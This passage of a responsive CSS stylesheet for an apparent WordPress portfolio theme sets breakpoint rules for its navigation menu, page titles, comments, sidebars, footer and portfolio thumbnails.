	.toggled-on li,
	.toggled-on .children { display: block; }
	.toggled-on .nav-menu li > ul { background-color: transparent; display: block; float: none; margin-left: 20px; position: relative; left: auto; top: auto; }
	.toggled-on .nav-menu li > ul a { color: #282832; width: auto; }
	.toggled-on .nav-menu li:hover > a,
	.toggled-on .nav-menu .children a { color: #282832; }
	.toggled-on .nav-menu li a:hover,
	.toggled-on .nav-menu ul a:hover { background-color: #eee; color: #000; }
	ul.nav-menu,
	div.nav-menu > ul { display: none; }
	
	ul.nav-menu ul a,
	.nav-menu ul ul a { color: #282832; font-weight: 700; }
	.nav-menu > li > a { margin-top: 0; }
	.nav-menu .has-submenu > a:after { display: none; }
	.nav-menu ul > li:first-child > a { border-radius: 0; }
	.nav-menu ul > li:last-child > a { border-radius: 0; }
	.nav-menu > .has-submenu > a { padding: 15px; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { border-radius: 0; padding: 15px; }
	ul.nav-menu ul a,
	.nav-menu ul ul a { min-width: 0; }
	.nav-menu li a { display: block; padding: 15px; color: #282832; font: 400 100%/1 Roboto, sans-serif; text-transform: none; }
	.nav-menu li li a { padding: 15px; font-weight: 400; }
	.nav-menu > li.has-submenu + li { margin-left: 0; }
	.nav-menu > li.has-submenu { margin-left: 0; }
	.nav-menu > li { margin-left: 0; margin-bottom: 3px; }
	ul.nav-menu ul a:hover,
	.nav-menu ul ul a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { background-color: transparent; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { background-color: transparent; }
	.toggled-on .nav-menu .current_page_item > a,
	.toggled-on .nav-menu .current-menu-item > a { background-color: #eee; color: #000; font-weight: 700; }
}

/* Page */
@media (max-width: 1280px) {
	.page-title { font-size: 700%; }
	.single .page-title,
	.search .page-title,
	.archive .page-title { font-size: 600%; }
}
@media (max-width: 720px) {
	.page-header { margin-bottom: 40px; }
	.page-title { margin-top: 0; border-top: 2px solid #D9DCDD; padding-top: 20px; font-size: 200%; line-height: 1; letter-spacing: 0; }
	.single .page-title,
	.search .page-title,
	.archive .page-title { font-size: 200%; }
}

/* Single */
@media (max-width: 950px) {
	.single .content-area { font-size: 100%; }
	.entry-summary { font-size: 100%; }
}

/* Comments */
@media (max-width: 950px) {
	.comments-title h2 { font-size: 175%; }
	.comments-title a { display: none; }
	
	.comment-meta { float: none; width: 100%; }
	.comment-author .fn { font-size: 175%; }
		
	.comment-content { clear: both; float: none; width: 100%; }
	.comment-content p { font-size: 100%; }
	
	.comment-list #reply-title { font-size: 100%; }
	#cancel-comment-reply-link { padding-right: 20px; line-height: 1.5; }
	
	.logged-in-as { font-size: 100%; }
	
	.comment-form-author { float: none; margin-right: 0; width: 100%; }
	.comment-form-email { float: none; margin-right: 0; width: 100%; }
	.comment-form-url { float: none; width: 100%; }
	.form-submit  input[type="submit"] { font-size: 24px; }
}

/* Sidebars */
@media (max-width: 950px) {
	.sidebar-right .site-content, .sidebar-left .site-content { width: 100%; margin: 0; }
	.site-sidebar { clear: both; width: 92%; padding: 0; float: none; margin: 0 auto; }
	.sidebar-shadow { display: none; }
	.blog.sidebar-left .blog-comments-wrapper { display: block; }
	.sidebar-right .content-area,
	.sidebar-left .content-area	{ margin: 0 auto; float: none; width: 92%; }
}

/* Widgets */
@media (min-width: 721px) {
	.widget_no_margin .widget { margin-bottom: 0; } /* A special class that removes bottom spacing below widget areas (desktop resolutions only) */
}

/* Footer */
@media (max-width: 720px) {
	.site-footer { position: relative; background-color: transparent; transition: none; float: none; }
	.site-footer:hover { background-color: transparent; }
	
	.viewing-portfolio-grid .site-footer { margin-top: 25px; }

	.site-footer .inner { padding: 0; }
	
	.site-footer .copyright_notice { font-size: 100%; text-align: center; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; margin-left: 0; }
	.site-footer .footer-social-icons li:last-child { margin-right: 0; }
	.site-footer .footer-client-logos img { display: block; width: auto; max-width: 100%; float: none; margin: 30px auto; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; }
	.site-footer .footer-social-icons a { color: #969696; }
	.site-footer .footer-social-icons a:hover { color: #000; }
	
	.site-footer .footer-fa { text-align: center; }
	.site-footer .footer-fa a:first-child { margin-left: 0; }
	.site-footer .footer-fa a { color: #969696; }
	.site-footer .footer-fa a:hover { color: #000; }
}

/* Portfolio */
@media (max-width: 850px){
	.konzept-thumbnails-container,
	.konzept-projects-list { margin-bottom: 3em; }
	.konzept-projects-list { border-top: 0 none; border-bottom: 0 none; }
}
@media (max-width: 1200px) {
	.element { width: 33.3333333%; }
	.element-text { width: auto; max-width: none; }
	.element .thumbnail-meta-data-wrapper { padding: 25px 25px 0 25px; }
	.element .symbol { font-size: 187.5%; }
	.thumbnail-plus { font-size: 225%; padding: 0 0 25px 25px; }
}
@media (max-width: 1000px) {
	.element .thumbnail-meta-data-wrapper { padding: 20px 20px 0 20px; }
	.element .symbol { font-size: 175%; }
	.thumbnail-plus { font-size: 175%; padding: 0 0 20px 20px; }
}
@media (max-width: 720px) {
	.element { width: 50%; }
	.element-text { width: auto; max-width: none; }
}
@media (max-width: 480px) {
	.element .thumbnail-meta-data-wrapper { padding: 13px 13px 0 13px; }
	.element .symbol { font-size: 150%; }
	.thumbnail-plus { font-size: 175%; padding: 0 0 15px 13px; }
}
@media (max-width: 400px) {
	.element .thumbnail-meta-data-wrapper { padding: 10px 10px 0 10px; }
	.element .symbol { font-size: 125%; }
	.thumbnail-plus { font-size: 150%; padding: 0 0 12px 10px; }
}
@media (max-width: 300px) {
	.element { width: 100%; }
	.element-text { width: auto; max-width: none; }
}


@media (max-width: 950px) {
	.project-meta-col-1 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
	.project-meta-col-2 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
	.project-meta-heading { width: 135px; }
	.project-meta-description { max-width: 255px; width: 100%; }
}

@media (max-width: 1200px) {
	.element-text .thumbnail-link-title { font-size: 52px; }
	.element-text + .thumbnail-separator { font-size: 52px; margin: 0 15px 0 10px; }
}

@media (max-width: 720px) {
	.element-text .thumbnail-link-title { font-size: 137.5%; line-height: 1.5; }
	.element-text.thumb-inactive .thumbnail-link-title:before { text-shadow: 0 0 3px #101010; }
	.element-text.thumb-inactive + .thumbnail-separator { text-shadow: 0 0 3px #101010; }
	.element-text + .thumbnail-separator { font-size: 137.5%; line-height: 1.5; margin: 0 10px 0 5px; }
}

@media (max-width: 1440px) {
	.project-title { font-size: 750%; max-width: 1104px; }
}
@media (max-width: 1200px) {
	.project-title { font-size: 500%; max-width: 1024px; }
	.project-description { font-size: 20px; }
}
@media (max-width: 1112px) {
	.project-title { max-width: 874px; }
}
@media (max-width: 950px) {
	.project-title { max-width: 736px; }
}
@media (max-width: 800px) {
	.project-title { max-width: 662px; }
}
@media (max-width: 720px) {
	.project-title { max-width: 552px; }
}
@media (max-width: 600px) {
	.project-title { max-width: 460px; }
}
@media (max-width: 500px) {
	.project-title { max-width: 368px; }
}
@media (max-width: 400px) {
	.project-title { max-width: 294px; }
}

@media (max-width: 1024px) {
	.portfolio-cancelclose:hover { -webkit-transform: none; transform: none; }
}

@media (max-width: 782px) {
	.admin-bar .portfolio_box { top: 46px; height: -webkit-calc(100% - 46px); }
	.admin-bar .portfolio-video-container { top: 46px; height: calc(100% - 46px); height: -webkit-calc(100% - 46px); }
}

@media (max-width: 720px) {
	.max-width-test { max-width: 720px; }
	.exit { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-video-container .exit { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-cancelclose { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.white .portfolio-cancelclose { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-cancelclose-cover { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.project-meta-data { font-size: 68.75%; }
	.project-title { font-size: 150%; line-height: 1; letter-spacing: -1px; }
	.project-description { font-size: 75%; }
	.sharing-icons { display: none; }

	/* Arrows between projects */
	.daisho-portfolio-viewing-project .project-navigation,
	.daisho-portfolio-viewing-project .portfolio-arrowleft,
	.daisho-portfolio-viewing-project .portfolio-arrowright { display: none; }
	
	/* Arrows between slides */
	.project-arrow-left,
	.project-arrow-right { height: 100px; }
	.project-arrow-left-visible,
	.project-arrow-right-visible { opacity: 0.3; visibility: visible; background-size: 25px auto; width: 46px; }
	.cursor-in-viewport .project-arrow-left-visible,
	.cursor-in-viewport .project-arrow-right-visible { opacity: 0.3; }
}

@media (max-width: 600px) {
	.admin-bar .project-coverslide { z-index: 999; }
	.admin-bar .portfolio_box { z-index: 1000; top: 0; height: 100%; }
	.admin-bar .portfolio-video-container { top: 0; height: 100%; }
}

/**
 * 9.0 Print
 * ----------------------------------------------------------------------------
 */

@media print {

}